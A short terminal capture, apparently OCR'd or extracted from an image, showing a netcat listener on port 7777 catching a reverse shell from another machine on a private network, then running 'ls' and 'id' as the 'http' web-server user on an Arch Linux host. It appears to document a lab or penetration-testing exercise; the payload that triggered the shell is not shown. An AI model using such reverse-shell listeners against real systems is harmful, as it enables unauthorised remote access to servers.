 C
root@weiyi:/home/weiyi# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.43.92] from (UNKNOWN) [192.168.43.252] 42008
bash: cannot set terminal process group (187): Inappropriate ioctl for device
bash: no job control in this shell
[http@archlinux /]$ ls
ls
bin
boot
dev
etc
home
lib
lib64
lost+found
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[http@archlinux /]$ id
id
uid=33(http) gid=33(http) groups=33(http)
[http@archlinux /]$ ^[OP